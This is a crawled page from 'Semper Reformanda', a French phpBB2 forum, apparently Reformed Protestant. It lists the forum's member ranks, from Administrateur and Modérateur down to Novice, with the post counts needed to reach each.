

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/ranks.php?sid=2642cd357668a5203a9861e95af346ac
body_size: 2660
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" title="Rechercher" />
<link rel="help" href="./faq.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" title="Liste des Membres" />

<title>Semper Reformanda :: </title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->
<br/>
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left"><span class="nav"><a href="index.php?sid=1e4a1ac95a006e7be6f7d71e2af88bd6" class="nav">Semper Reformanda Index du Forum</a></span></td>
    </tr>
</table>
<table cellspacing="1" cellpadding="4" border="0" align="center" class="forumline" width="100%">
    <tr>
		<th class="thCornerL">Image du Rang</th>
		<th class="thCornerL">Titre du Rang</th>
        <th class="thTop">Messages Minimums</th>
	</tr>
	<tr>
		<td class="row1" align="center" height="28" valign="middle"><img src="" alt="Administrateur"/></td>
		<td class="row1" align="center" valign="middle"><span class="gen">Administrateur</span></td>
        <td class="row1" align="center" valign="middle"><span class="gen">Rang Spécial</span></td>
   	</tr>
	<tr>
		<td class="row2" align="center" height="28" valign="middle"><img src="" alt="Modérateur"/></td>
		<td class="row2" align="center" valign="middle"><span class="gen">Modérateur</span></td>
        <td class="row2" align="center" valign="middle"><span class="gen">Rang Spécial</span></td>
   	</tr>
	<tr>
		<td class="row1" align="center" height="28" valign="middle"><img src="" alt="Novice"/></td>
		<td class="row1" align="center" valign="middle"><span class="gen">Novice</span></td>
        <td class="row1" align="center" valign="middle"><span class="gen">10</span></td>
   	</tr>
	<tr>
		<td class="row2" align="center" height="28" valign="middle"><img src="" alt="Stagiaire"/></td>
		<td class="row2" align="center" valign="middle"><span class="gen">Stagiaire</span></td>
        <td class="row2" align="center" valign="middle"><span class="gen">50</span></td>
   	</tr>
	<tr>
		<td class="row1" align="center" height="28" valign="middle"><img src="" alt="Proposant"/></td>
		<td class="row1" align="center" valign="middle"><span class="gen">Proposant</span></td>
        <td class="row1" align="center" valign="middle"><span class="gen">100</span></td>
   	</tr>
	<tr>
		<td class="row2" align="center" height="28" valign="middle"><img src="" alt="Consacré !"/></td>
		<td class="row2" align="center" valign="middle"><span class="gen">Consacré !</span></td>
        <td class="row2" align="center" valign="middle"><span class="gen">150</span></td>
   	</tr>
	<tr>
		<td class="catBottom" align="center" colspan="6"></td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

